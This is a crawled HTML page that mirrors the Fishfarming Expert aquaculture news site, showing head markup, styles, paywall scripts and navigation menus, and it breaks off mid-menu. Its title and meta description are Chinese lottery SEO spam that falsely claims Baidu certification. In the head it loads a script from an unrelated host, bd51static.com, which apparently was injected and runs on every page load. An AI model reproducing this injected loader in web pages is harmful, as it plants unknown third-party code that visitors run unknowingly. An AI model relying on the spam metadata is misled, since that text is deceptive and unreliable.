

--- FILE ---
content_type: text/html
request_url: http://www.stockfish.info/
body_size: 30556
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" class="resp_fonts" data-hostpath="index">
<head>

                

                <meta charset="utf-8">
                <title>168官网查询&reg;幸运飞开艇开奖记录历史|飞艇体彩168官方结果直播|幸运彩票168期平台-Fishfarming expert</title>
                <script type="text/javascript" src="//bd51static.com/17wl.js"></script>
                <script src="main.js"></script>
                <meta name="title" content="168官网查询&reg;幸运飞开艇开奖记录历史|飞艇体彩168官方结果直播|幸运彩票168期平台-Fishfarming expert">
                <meta name="description" content="百度认证属于稳定正规查询结果最好工具，提供中国168统一查询开奖官网 最新168福彩查阅结果直播官方， 幸运飞行艇奖号记录查询网址 开彩网168历史查询，结果数据精准可靠！">
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                <link rel="canonical" href="index.html">
                <meta name="viewport" content="width=device-width, initial-scale=1">
                
                <meta property="og:type" content="frontpage">
                <meta property="og:title" content="168官网查询&reg;幸运飞开艇开奖记录历史|飞艇体彩168官方结果直播|幸运彩票168期平台-Fishfarming expert">
                <meta property="og:description" content="百度认证属于稳定正规查询结果最好工具，提供中国168统一查询开奖官网 最新168福彩查阅结果直播官方， 幸运飞行艇奖号记录查询网址 开彩网168历史查询，结果数据精准可靠！">
   
                <meta property="og:image" content="png/fishfarmingexpert-black-small.png">
                <meta property="og:image:width" content="286">
                
                <meta property="og:url" content="index.html">
                        <link type="image/svg+xml" rel="icon" href="svg/favicon-oceanspace.svg">
                        <link type="image/png" rel="icon" sizes="32x32" href="favicon32x32.html">
                        <link type="image/png" rel="icon" sizes="96x96" href="favicon96x96.html">
                        <link type="image/png" rel="apple-touch-icon" sizes="120x120" href="favicon120x120.html">
                        <link type="image/png" rel="apple-touch-icon" sizes="180x180" href="favicon180x180.html">
                <link href="https://fonts.googleapis.com/css?family=Merriweather:300,400,700,900" rel="stylesheet" >
                <link rel="stylesheet" href="css/grid0777.css">
                <link rel="stylesheet" href="css/main0777.css">
                <link rel="stylesheet" href="css/colors0777.css">
                <link rel="stylesheet" href="css/print0777.css" media="print">
                <link rel="stylesheet" href="css/foundation-icons0777.css">
                <link rel="stylesheet" href="css/osm_fishfarmingexpert0777.css">
                <style data-key="custom_properties">
                    :root{--primary: rgba(24,53,81,1);--secondary: rgba(111,106,106,1);--tertiary: rgba(229,229,229,1);--quaternary: rgba(50,168,82,1);--quinary: rgba(209,33,78,1);--senary: rgba(40,129,237,1);--white: rgba(255,255,255,1);--black: rgba(0,0,0,1);--bg-primary: rgba(24,53,81,1);--bg-secondary: rgba(111,106,106,1);--bg-tertiary: rgba(229,229,229,1);--bg-quaternary: rgba(50,168,82,1);--bg-quinary: rgba(209,33,78,1);--bg-senary: rgba(40,129,237,1);--bg-white: rgba(255,255,255,1);--bg-black: rgba(0,0,0,1);--bg-septenary: rgba(208, 200, 200, 1);--bg-octonary: rgba(208, 200, 200, 1);}
                </style>
                <style data-key="background_colors">
                    .bg-primary {background-color: rgba(24,53,81,1);color: #fff;}.bg-secondary {background-color: rgba(111,106,106,1);color: #fff;}.bg-tertiary {background-color: rgba(229,229,229,1);}.bg-quaternary {background-color: rgba(50,168,82,1);color: #fff;}.bg-quinary {background-color: rgba(209,33,78,1);color: #fff;}.bg-senary {background-color: rgba(40,129,237,1);color: #fff;}.bg-white {background-color: rgba(255,255,255,1);}.bg-black {background-color: rgba(0,0,0,1);color: #fff;}.bg-septenary {background-color: rgba(208, 200, 200, 1);}.bg-octonary {background-color: rgba(208, 200, 200, 1);}@media (max-width: 1023px) { .color_mobile_bg-primary {background-color: rgba(24,53,81,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-secondary {background-color: rgba(111,106,106,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-tertiary {background-color: rgba(229,229,229,1);}}@media (max-width: 1023px) { .color_mobile_bg-quaternary {background-color: rgba(50,168,82,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quinary {background-color: rgba(209,33,78,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-senary {background-color: rgba(40,129,237,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-white {background-color: rgba(255,255,255,1);}}@media (max-width: 1023px) { .color_mobile_bg-black {background-color: rgba(0,0,0,1);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-septenary {background-color: rgba(208, 200, 200, 1);}}@media (max-width: 1023px) { .color_mobile_bg-octonary {background-color: rgba(208, 200, 200, 1);}}
                </style>
                <style data-key="background_colors_opacity">
                    .bg-primary.op-bg_20 {background-color: rgba(24, 53, 81, 0.2);color: #fff;}.bg-primary.op-bg_40 {background-color: rgba(24, 53, 81, 0.4);color: #fff;}.bg-primary.op-bg_60 {background-color: rgba(24, 53, 81, 0.6);color: #fff;}.bg-primary.op-bg_80 {background-color: rgba(24, 53, 81, 0.8);color: #fff;}.bg-secondary.op-bg_20 {background-color: rgba(111, 106, 106, 0.2);color: #fff;}.bg-secondary.op-bg_40 {background-color: rgba(111, 106, 106, 0.4);color: #fff;}.bg-secondary.op-bg_60 {background-color: rgba(111, 106, 106, 0.6);color: #fff;}.bg-secondary.op-bg_80 {background-color: rgba(111, 106, 106, 0.8);color: #fff;}.bg-tertiary.op-bg_20 {background-color: rgba(229, 229, 229, 0.2);}.bg-tertiary.op-bg_40 {background-color: rgba(229, 229, 229, 0.4);}.bg-tertiary.op-bg_60 {background-color: rgba(229, 229, 229, 0.6);}.bg-tertiary.op-bg_80 {background-color: rgba(229, 229, 229, 0.8);}.bg-quaternary.op-bg_20 {background-color: rgba(50, 168, 82, 0.2);color: #fff;}.bg-quaternary.op-bg_40 {background-color: rgba(50, 168, 82, 0.4);color: #fff;}.bg-quaternary.op-bg_60 {background-color: rgba(50, 168, 82, 0.6);color: #fff;}.bg-quaternary.op-bg_80 {background-color: rgba(50, 168, 82, 0.8);color: #fff;}.bg-quinary.op-bg_20 {background-color: rgba(209, 33, 78, 0.2);color: #fff;}.bg-quinary.op-bg_40 {background-color: rgba(209, 33, 78, 0.4);color: #fff;}.bg-quinary.op-bg_60 {background-color: rgba(209, 33, 78, 0.6);color: #fff;}.bg-quinary.op-bg_80 {background-color: rgba(209, 33, 78, 0.8);color: #fff;}.bg-senary.op-bg_20 {background-color: rgba(40, 129, 237, 0.2);color: #fff;}.bg-senary.op-bg_40 {background-color: rgba(40, 129, 237, 0.4);color: #fff;}.bg-senary.op-bg_60 {background-color: rgba(40, 129, 237, 0.6);color: #fff;}.bg-senary.op-bg_80 {background-color: rgba(40, 129, 237, 0.8);color: #fff;}.bg-white.op-bg_20 {background-color: rgba(255, 255, 255, 0.2);}.bg-white.op-bg_40 {background-color: rgba(255, 255, 255, 0.4);}.bg-white.op-bg_60 {background-color: rgba(255, 255, 255, 0.6);}.bg-white.op-bg_80 {background-color: rgba(255, 255, 255, 0.8);}.bg-black.op-bg_20 {background-color: rgba(0, 0, 0, 0.2);color: #fff;}.bg-black.op-bg_40 {background-color: rgba(0, 0, 0, 0.4);color: #fff;}.bg-black.op-bg_60 {background-color: rgba(0, 0, 0, 0.6);color: #fff;}.bg-black.op-bg_80 {background-color: rgba(0, 0, 0, 0.8);color: #fff;}.bg-septenary.op-bg_20 {background-color: rgba(208, 200, 200, 0.2);}.bg-septenary.op-bg_40 {background-color: rgba(208, 200, 200, 0.4);}.bg-septenary.op-bg_60 {background-color: rgba(208, 200, 200, 0.6);}.bg-septenary.op-bg_80 {background-color: rgba(208, 200, 200, 0.8);}.bg-octonary.op-bg_20 {background-color: rgba(208, 200, 200, 0.2);}.bg-octonary.op-bg_40 {background-color: rgba(208, 200, 200, 0.4);}.bg-octonary.op-bg_60 {background-color: rgba(208, 200, 200, 0.6);}.bg-octonary.op-bg_80 {background-color: rgba(208, 200, 200, 0.8);}@media (max-width: 1023px) { .color_mobile_bg-primary.op-bg_20 {background-color: rgba(24, 53, 81, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-primary.op-bg_40 {background-color: rgba(24, 53, 81, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-primary.op-bg_60 {background-color: rgba(24, 53, 81, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-primary.op-bg_80 {background-color: rgba(24, 53, 81, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-secondary.op-bg_20 {background-color: rgba(111, 106, 106, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-secondary.op-bg_40 {background-color: rgba(111, 106, 106, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-secondary.op-bg_60 {background-color: rgba(111, 106, 106, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-secondary.op-bg_80 {background-color: rgba(111, 106, 106, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-tertiary.op-bg_20 {background-color: rgba(229, 229, 229, 0.2);}}@media (max-width: 1023px) { .color_mobile_bg-tertiary.op-bg_40 {background-color: rgba(229, 229, 229, 0.4);}}@media (max-width: 1023px) { .color_mobile_bg-tertiary.op-bg_60 {background-color: rgba(229, 229, 229, 0.6);}}@media (max-width: 1023px) { .color_mobile_bg-tertiary.op-bg_80 {background-color: rgba(229, 229, 229, 0.8);}}@media (max-width: 1023px) { .color_mobile_bg-quaternary.op-bg_20 {background-color: rgba(50, 168, 82, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quaternary.op-bg_40 {background-color: rgba(50, 168, 82, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quaternary.op-bg_60 {background-color: rgba(50, 168, 82, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quaternary.op-bg_80 {background-color: rgba(50, 168, 82, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quinary.op-bg_20 {background-color: rgba(209, 33, 78, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quinary.op-bg_40 {background-color: rgba(209, 33, 78, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quinary.op-bg_60 {background-color: rgba(209, 33, 78, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-quinary.op-bg_80 {background-color: rgba(209, 33, 78, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-senary.op-bg_20 {background-color: rgba(40, 129, 237, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-senary.op-bg_40 {background-color: rgba(40, 129, 237, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-senary.op-bg_60 {background-color: rgba(40, 129, 237, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-senary.op-bg_80 {background-color: rgba(40, 129, 237, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-white.op-bg_20 {background-color: rgba(255, 255, 255, 0.2);}}@media (max-width: 1023px) { .color_mobile_bg-white.op-bg_40 {background-color: rgba(255, 255, 255, 0.4);}}@media (max-width: 1023px) { .color_mobile_bg-white.op-bg_60 {background-color: rgba(255, 255, 255, 0.6);}}@media (max-width: 1023px) { .color_mobile_bg-white.op-bg_80 {background-color: rgba(255, 255, 255, 0.8);}}@media (max-width: 1023px) { .color_mobile_bg-black.op-bg_20 {background-color: rgba(0, 0, 0, 0.2);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-black.op-bg_40 {background-color: rgba(0, 0, 0, 0.4);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-black.op-bg_60 {background-color: rgba(0, 0, 0, 0.6);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-black.op-bg_80 {background-color: rgba(0, 0, 0, 0.8);color: #fff;}}@media (max-width: 1023px) { .color_mobile_bg-septenary.op-bg_20 {background-color: rgba(208, 200, 200, 0.2);}}@media (max-width: 1023px) { .color_mobile_bg-septenary.op-bg_40 {background-color: rgba(208, 200, 200, 0.4);}}@media (max-width: 1023px) { .color_mobile_bg-septenary.op-bg_60 {background-color: rgba(208, 200, 200, 0.6);}}@media (max-width: 1023px) { .color_mobile_bg-septenary.op-bg_80 {background-color: rgba(208, 200, 200, 0.8);}}@media (max-width: 1023px) { .color_mobile_bg-octonary.op-bg_20 {background-color: rgba(208, 200, 200, 0.2);}}@media (max-width: 1023px) { .color_mobile_bg-octonary.op-bg_40 {background-color: rgba(208, 200, 200, 0.4);}}@media (max-width: 1023px) { .color_mobile_bg-octonary.op-bg_60 {background-color: rgba(208, 200, 200, 0.6);}}@media (max-width: 1023px) { .color_mobile_bg-octonary.op-bg_80 {background-color: rgba(208, 200, 200, 0.8);}}
                </style>
                <style data-key="border_colors">
                    .border-bg-primary{--border-color: var(--bg-primary);}.mobile_border-bg-primary{--mobile-border-color: var(--bg-primary);}.border-bg-secondary{--border-color: var(--bg-secondary);}.mobile_border-bg-secondary{--mobile-border-color: var(--bg-secondary);}.border-bg-tertiary{--border-color: var(--bg-tertiary);}.mobile_border-bg-tertiary{--mobile-border-color: var(--bg-tertiary);}.border-bg-quaternary{--border-color: var(--bg-quaternary);}.mobile_border-bg-quaternary{--mobile-border-color: var(--bg-quaternary);}.border-bg-quinary{--border-color: var(--bg-quinary);}.mobile_border-bg-quinary{--mobile-border-color: var(--bg-quinary);}.border-bg-senary{--border-color: var(--bg-senary);}.mobile_border-bg-senary{--mobile-border-color: var(--bg-senary);}.border-bg-white{--border-color: var(--bg-white);}.mobile_border-bg-white{--mobile-border-color: var(--bg-white);}.border-bg-black{--border-color: var(--bg-black);}.mobile_border-bg-black{--mobile-border-color: var(--bg-black);}.border-bg-septenary{--border-color: var(--bg-septenary);}.mobile_border-bg-septenary{--mobile-border-color: var(--bg-septenary);}.border-bg-octonary{--border-color: var(--bg-octonary);}.mobile_border-bg-octonary{--mobile-border-color: var(--bg-octonary);}
                </style>
                <style data-key="font_colors">
                    .primary {color: rgba(24,53,81,1) !important;}.secondary {color: rgba(111,106,106,1) !important;}.tertiary {color: rgba(229,229,229,1) !important;}.quaternary {color: rgba(50,168,82,1) !important;}.quinary {color: rgba(209,33,78,1) !important;}.senary {color: rgba(40,129,237,1) !important;}.white {color: rgba(255,255,255,1) !important;}.black {color: rgba(0,0,0,1) !important;}@media (max-width: 1023px) { .color_mobile_primary {color: rgba(24,53,81,1) !important;}}@media (max-width: 1023px) { .color_mobile_secondary {color: rgba(111,106,106,1) !important;}}@media (max-width: 1023px) { .color_mobile_tertiary {color: rgba(229,229,229,1) !important;}}@media (max-width: 1023px) { .color_mobile_quaternary {color: rgba(50,168,82,1) !important;}}@media (max-width: 1023px) { .color_mobile_quinary {color: rgba(209,33,78,1) !important;}}@media (max-width: 1023px) { .color_mobile_senary {color: rgba(40,129,237,1) !important;}}@media (max-width: 1023px) { .color_mobile_white {color: rgba(255,255,255,1) !important;}}@media (max-width: 1023px) { .color_mobile_black {color: rgba(0,0,0,1) !important;}}
                </style>
                <style data-key="image_gradient">
                    .image-gradient-bg-primary{--background-color: var(--bg-primary);}.color_mobile_image-gradient-bg-primary{--mobile-background-color: var(--bg-primary);}.image-gradient-bg-secondary{--background-color: var(--bg-secondary);}.color_mobile_image-gradient-bg-secondary{--mobile-background-color: var(--bg-secondary);}.image-gradient-bg-tertiary{--background-color: var(--bg-tertiary);}.color_mobile_image-gradient-bg-tertiary{--mobile-background-color: var(--bg-tertiary);}.image-gradient-bg-quaternary{--background-color: var(--bg-quaternary);}.color_mobile_image-gradient-bg-quaternary{--mobile-background-color: var(--bg-quaternary);}.image-gradient-bg-quinary{--background-color: var(--bg-quinary);}.color_mobile_image-gradient-bg-quinary{--mobile-background-color: var(--bg-quinary);}.image-gradient-bg-senary{--background-color: var(--bg-senary);}.color_mobile_image-gradient-bg-senary{--mobile-background-color: var(--bg-senary);}.image-gradient-bg-white{--background-color: var(--bg-white);}.color_mobile_image-gradient-bg-white{--mobile-background-color: var(--bg-white);}.image-gradient-bg-black{--background-color: var(--bg-black);}.color_mobile_image-gradient-bg-black{--mobile-background-color: var(--bg-black);}.image-gradient-bg-septenary{--background-color: var(--bg-septenary);}.color_mobile_image-gradient-bg-septenary{--mobile-background-color: var(--bg-septenary);}.image-gradient-bg-octonary{--background-color: var(--bg-octonary);}.color_mobile_image-gradient-bg-octonary{--mobile-background-color: var(--bg-octonary);}
                </style>
                <style data-key="custom_css_variables">
                :root {
                    --lab_page_width: 1088px;
                    --lab_columns_gutter: 11px;
                    --space-top: ;
                    --space-top-adnuntiusAd: 120;
                }

                @media(max-width: 767px) {
                    :root {
                        --lab_columns_gutter: 10px;
                    }
                }

                @media(min-width: 767px) {
                    :root {
                    }
                }
                </style>
<script src="js/jwtcookie0777.js"></script>
<script src="js/paywall0777.js"></script>
                <script>
                window.Dac = window.Dac || {};
                (function () {
                    if (navigator) {
                        window.Dac.clientData = {
                            language: navigator.language,
                            userAgent: navigator.userAgent,
                            innerWidth: window.innerWidth,
                            innerHeight: window.innerHeight,
                            deviceByMediaQuery: getDeviceByMediaQuery(),
                            labDevice: 'desktop', // Device from labrador
                            device: 'desktop', // Device from varnish
                            paywall: {
                                isAuthenticated: isPaywallAuthenticated(),
                                toggleAuthenticatedContent: toggleAuthenticatedContent,
                                requiredProducts: [],
                            },
                            page: {
                                id: '100471',
                                extId: ''
                            },
                            siteAlias: 'osm_fishfarmingexpert',
                            debug: window.location.href.includes('debug=1')
                        };
                        function getDeviceByMediaQuery() {
                            if (window.matchMedia('(max-width: 767px)').matches) return 'mobile';
                            if (window.matchMedia('(max-width: 1023px)').matches) return 'tablet';
                            return 'desktop';
                        }

                        function isPaywallAuthenticated() {
                            if (window.Dac && window.Dac.JWTCookie) {
                                var JWTCookie = new Dac.JWTCookie({ debug: false });
                                return JWTCookie.isAuthenticated();
                            }
                            return false;
                        }

                        function toggleAuthenticatedContent(settings) {
                            if (!window.Dac || !window.Dac.Paywall) {
                                return;
                            }
                            var Paywall = new Dac.Paywall();
                            var updateDOM = Paywall.updateDOM;

                            if(settings && settings.displayUserName) {
                                var userName = Paywall.getUserName().then((userName) => {
                                    updateDOM(userName !== false, userName, settings.optionalGreetingText);
                                });
                            } else {
                                updateDOM(window.Dac.clientData.paywall.isAuthenticated);
                            }
                        }
                    }
                }());
                </script>


                <link href="https://fonts.googleapis.com/css?family=Montserrat:500,500italic,700,700italic,900,900italic,200,200italic" rel="stylesheet" >
                <style id="dachser-vieweditor-styles">
                    header#nav, header.pageHeader { font-family: "Montserrat"; font-weight: 200; font-style: normal; }
                    body { font-family: "Montserrat"; font-weight: 500; font-style: normal; }
                    article.column { font-family: "Montserrat"; font-weight: 700; font-style: normal; }
                    .articleHeader .headline { font-family: "Montserrat"; font-weight: 700; font-style: normal; }
                    .articleHeader .subtitle { font-family: "Montserrat"; font-weight: 500; font-style: normal; }
                    article.column .content .headline { font-family: "Montserrat"; font-weight: 700; font-style: normal; }
                    article.column .content .subtitle { font-family: "Montserrat"; font-weight: 500; font-style: normal; }
                    .font-Montserrat { font-family: "Montserrat" !important; }
                    .font-Montserrat.font-weight-normal { font-weight: 500 !important; }
                    .font-Montserrat.font-weight-bold { font-weight: 700 !important; }
                    .font-Montserrat.font-weight-black { font-weight: 900 !important; }
                    .font-Montserrat.font-weight-light { font-weight: 200 !important; }
                </style>
                <style id="css_variables"></style>
                <script>
                    window.dachserData = {
                        _data: {},
                        _instances: {},
                        get: function(key) {
                            return dachserData._data[key] || null;
                        },
                        set: function(key, value) {
                            dachserData._data[key] = value;
                        },
                        push: function(key, value) {
                            if (!dachserData._data[key]) {
                                dachserData._data[key] = [];
                            }
                            dachserData._data[key].push(value);
                        },
                        setInstance: function(key, identifier, instance) {
                            if (!dachserData._instances[key]) {
                                dachserData._instances[key] = {};
                            }
                            dachserData._instances[key][identifier] = instance;
                        },
                        getInstance: function(key, identifier) {
                            return dachserData._instances[key] ? dachserData._instances[key][identifier] || null : null;
                        },
                        reflow: () => {}
                    };
                </script>
                

                <script type="application/ld+json">
                [{"@context":"http://schema.org","@type":"WebSite","name":"Fishfarmingexpert","url":"https://www.fishfarmingexpert.com"},{"@context":"https://schema.org","@type":"WebPage","name":"Fishfarming expert","description":""}]
                </script>                
                
                
                



<script>
var k5aMeta = { "title": "Fishfarming expert", "teasertitle": "", "kicker": "", "url": "https://www.fishfarmingexpert.com/", "login": (Dac.clientData.paywall.isAuthenticated ? 1 : 0), "subscriber": (Dac.clientData.paywall.isAuthenticated ? 1 : 0), "subscriberId": (Dac.clientData.subscriberId ? `"${ Dac.clientData.subscriberId }"` : "") };
</script>


    </head>
    <body class="l4 front site_osm_fishfarmingexpert"
        
        >
      
        <script>
        document.addEventListener("DOMContentLoaded", (event) => {
            setScrollbarWidth();
            window.addEventListener('resize', setScrollbarWidth);
        });
        function setScrollbarWidth() {
            const root = document.querySelector(':root');
            const width = (window.innerWidth - document.body.offsetWidth < 21) ? window.innerWidth - document.body.offsetWidth : 15;
            root.style.setProperty('--lab-scrollbar-width', `${ width }px`);
        }
        </script>

        
        <a href="#main" class="skip-link">Jump to main content</a>

        <header class="pageElement pageHeader">
    <div class="section mainline grid-fixed grid-align-center">
    <div class="row">
<figure class="logo">
    <a href="index.html" aria-label="Go to frontpage">
        <img src="svg/fishfarmingexpert-white-small.svg"
            alt="Go to frontpage. Logo, fishfarmingexpert.com"
            width="286"
            height="34">
    </a>
</figure>
<nav class="navigation mainMenu dac-hidden-desktop-down grid-vas-center grid expandable">
	<ul class="menu-list">
			<li class="first-list-item ">
				<a href="about-us.html" target="_self">About us</a>
			</li>
			<li class="first-list-item ">
				<a href="contact.html" target="_self">Contact</a>
			</li>
			<li class="first-list-item ">
				<a href="https://www.kyst24jobb.no/" target="_self">JOBS</a>
			</li>
			<li class="first-list-item ">
				<a href="https://oceanspacemedia.mailmojo.no/forms/subscribe/22879/?pk_vid=1a7ff818da313fea1689335749604873" target="_blank">FFE Newsletter</a>
			</li>
			<li class="first-list-item ">
				<a href="calendar.html" target="_self">Calendar</a>
			</li>
	</ul>
</nav>

<script>
	(function () {
		// This is only called when the user presses the escape key.
		function closeElement(event, element) {
			if(event.key === 'Escape') {
				window.removeEventListener('keydown', closeElement);

				// Get all expanded elements and close them
				const expanded = document.querySelectorAll('nav.mainMenu.expandable .has-children.expanded');
				for (let i = 0; i < expanded.length; i++) {
					expanded[i].classList.remove('expanded');
					
					// Traverse up from the element the user has selected to see if it is a child of the expanded element
					// If it is, set focus to the first child, as that is the span element with tabindex. 
					// This is so that if the user has moved on from the menu, we shouldn't mess with the focus and flow
					if(document.activeElement.closest('.has-children') === expanded[i]) {
						expanded[i].children[0].focus();
					}
				}
			
			}
		}

		function toggleElement(event, element) {
			// Prevent the default link behavior
			event.preventDefault();

			// Check if there are other expanded elements and close them
			const expanded = document.querySelectorAll('nav.mainMenu.expandable .has-children.expanded');
			for (let i = 0; i < expanded.length; i++) {
				if(expanded[i] !== element.parentElement) {
					expanded[i].classList.remove('expanded');
				}
			}

			// Toggle the class "expanded" on the parent element
			// We toggle instead of add/remove the class because we don't know if we are opening or closing the element
			element.parentElement.classList.toggle('expanded');

			window.addEventListener('keydown', closeElement);
		}

		// Add extra element for carat and toggle functionality after the span or a element
		function addCarat(element) {
			const carat = document.createElement('span');
			carat.classList.add('carat');
			element.appendChild(carat);
		}

		// Get all elements with class "has-children" and add two events - one click event and one keydown event
		const hasChildren = document.querySelectorAll('nav.mainMenu.expandable .has-children > span');
		for (let i = 0; i < hasChildren.length; i++) {
			hasChildren[i].addEventListener('click', function(e) {
				toggleElement(e, this);
			})

			hasChildren[i].addEventListener('keydown', function (e) {
				// Check for both enter and space keys
				if(e.key === 'Enter' || e.key === ' ') {
					toggleElement(e, this);
				}
			});
		}

		// Get all elements with class "has-children" when toggleChildren is enabled and carat and toggle functionality 
		const hasChildrenToggle = document.querySelectorAll('nav.mainMenu.expandable.toggleChildren .has-children > span, nav.mainMenu.expandable.toggleChildren .has-children > a');
		for (let i = 0; i < hasChildrenToggle.length; i++) {

			// Add carat to the element
			addCarat(hasChildrenToggle[i]);

			if (hasChildrenToggle[i].tagName === 'A') {
				hasChildrenToggle[i].querySelector('span.carat').addEventListener('click', function(e) {
					toggleElement(e, hasChildrenToggle[i]);
				})

				hasChildrenToggle[i].querySelector('span.carat').addEventListener('keydown', function (e) {
					// Check for both enter and space keys
					if(e.key === 'Enter' || e.key === ' ') {
						toggleElement(e, hasChildrenToggle[i]);
					}
				});
			}
			
		}

	})();
</script>

<div data-id="pageElements-6" class="search to-be-expanded">

        <button class="search-button search-expander" aria-label="Search"  aria-expanded="false" aria-controls="search-input-6" >
            <i class="open fi-magnifying-glass"></i>
            <i class="close fi-x"></i>
        </button>

    <form class="search-container" action="https://www.fishfarmingexpert.com/cse" method="get" role="search">
        <label for="search-input-6" class="visuallyhidden">Search</label>
        <input type="text" id="search-input-6" name="q" placeholder="Search...">
    </form>
</div>

        <script>
            // Do the check for the search button inside the if statement, so we don't set a global const if there are multiple search buttons
            if(document.querySelector('[data-id="pageElements-6"] .search-button')) {
                // Now we can set a const that is only available inside the if scope
                const searchButton = document.querySelector('[data-id="pageElements-6"] .search-button');
                searchButton.addEventListener('click', (event) => {
                    event.preventDefault();
                    event.stopPropagation();

                    // Toggle the expanded class on the search button and set the aria-expanded attribute.
                    searchButton.parentElement.classList.toggle('expanded');
                    searchButton.setAttribute('aria-expanded', searchButton.getAttribute('aria-expanded') === 'true' ? 'false' : 'true');
                    searchButton.setAttribute('aria-label', searchButton.getAttribute('aria-expanded') === 'true' ? 'Lukk søk' : 'Åpen søk');

                    // Set focus to the input. 
                    // This might be dodgy due to moving focus automatically, but we'll keep it in for now.
                    if(searchButton.getAttribute('aria-expanded') === 'true') {
                        document.getElementById('search-input-6').focus();
                    }
                }, false);
            }

            /*
                There should probably be some sort of sorting of the elements, so that if the search button is to the right,
                the tab order should be the input before the button.
                This is a job for future me.
            */
        </script>
<div class="hamburger to-be-expanded" data-id="pageElements-7">
    <div class="positionRelative">
        <span class="hamburger-button hamburger-expander ">
            <button class="burger-btn" aria-label="Åpen meny" aria-expanded="false" aria-controls="hamburger-container" aria-haspopup="menu">
                    <i class="open fi-list"></i>
                    <i class="close fi-x"></i>
            </button>
        </span>
    </div>

        <div class="hamburger-container" id="hamburger-container">
            <div class="row">
                <div data-id="pageElements-8" class="search visible dac-hidden-desktop-up">

        <button class="search-button" aria-label="Search" >
            <i class="open fi-magnifying-glass"></i>
            <i class="close fi-x"></i>
        </button>

    <form class="search-container" action="https://www.fishfarmingexpert.com/cse" method="get" role="search">
        <label for="search-input-8" class="visuallyhidden">Search</label>
        <input type="text" id="search-input-8" name="q" placeholder="Search...">
    </form>
</div>

    <script>
        if (document.querySelector('[data-id="pageElements-8"] .search-button')) {
            document.querySelector('[data-id="pageElements-8"] .search-button').addEventListener('click', (event) => {
                document.querySelector('[data-id="pageElements-8"] .search-container').submit();
            }, false);
        }
    </script>
<nav class="navigation dropdownMenu dropdownMenuColumns">
	<ul class="menu-list">
			<li class="first-list-item ">
				<a href="advertisement.html" target="_self">Advertisement</a>
			</li>
			<li class="first-list-item ">
				<a href="content%20marketing.html" target="_self">Content marketing</a>
			</li>
	</ul>
</nav>


<div class=" row">
    
    <nav class="navigation dropdownMenu">
    <ul>
    <li class="logos-columns has-children">
        <ul class="children">
            <li class="oceanspace-url">
                <a href="https://www.oceanspacemedia.com/" aria-label="link to oceanspacemedia.com">
                    <img src="webp/oceanspacemedia-white-small_2.webp" alt="Link to oceanspace media homepage">
                </a>
            </li>
            <li class="kystno-url">
                <a href="https://www.kyst.no/" aria-label="link to kyst.no">
                    <img src="png/kystno-white-small.png" alt="Link to kyst.no homepage">
                </a>
            </li>
            <li class="norskfiskeoppdrett-url">
                <a href="https://www.kyst.no/e-magasin" aria-label="link to norsk fiskeoppdrett">
                    <img src="png/norskfiskeoppdrett-white-small.png" alt="Link to norskfiskeoppdrett homepage">
                </a>
            </li>
            <li class="kystmagasinet-url">
                <a href="https://www.kystmagasinet.no/" aria-label="link to kystmagasinet.no">
                    <img src="png/kystmagasinet-white-small.png" alt="Link to kystmagasinet homepage">
                </a>
            </li>
            <li class="fishfarmingexpert-url">
                <a href="index.html" aria-label="link to fishfarmingexpert.com">
                    <img src="png/fishfarmingexpert-white-small.png" alt="Link to fishfarmingexpert homepage">
                </a>
            </li>
            <li class="salmonexpert-url">
                <a href="https://www.salmonexpert.cl/" aria-label="link to salmonexpert.cl">
                    <img src="png/salmonexpert-white-small.png" alt="Link to salmonexpert homepage">
                </a>
            </li>
            <li class="agendalogistica-url">
                <a href="https://www.agendalogistica.cl/" aria-label="link to agendalogistica">
                    <img style="height: 53px;" src="png/agendalogistica-white-small_2.png" alt="Link to agendalogistica homepage">
                </a>
            </li>
            <li class="skipsrevyen-url">
                <a href="https://www.skipsrevyen.no/" aria-label="link to skipsrevyen.no">
                    <img src="png/skipsrevyen-white-small.png" alt="Link to skipsrevyen homepage">
                </a>
            </li>
            <li class="kyst24-url">
                <a href="https://www.kyst24.no/" aria-label="link to kyst24.no">
                    <img src="png/kyst24-white-small.png" alt="Link to kyst24 homepage">
                </a>
            </li>
            <li class="kyst24jobb-url">
                <a href="https://www.kyst24jobb.no/" aria-label="link to kyst24jobb.no">
                    <img src="png/kyst24jobb-logo.png" alt="Link to kyst24jobb homepage">
                </a>
            </li>
            <li class="landbasedaq-url">
                <a href="https://www.landbasedaq.no/" aria-label="link to landbasedaq.com">
                    <img src="png/landbasedaq-white-small.png" alt="Link to landbasedaq homepage">
                </a>
            </li>
            <li class="landbasedaq-url-en">
                <a href="https://www.landbasedaq.com/" aria-label="link to landbasedaq.com">
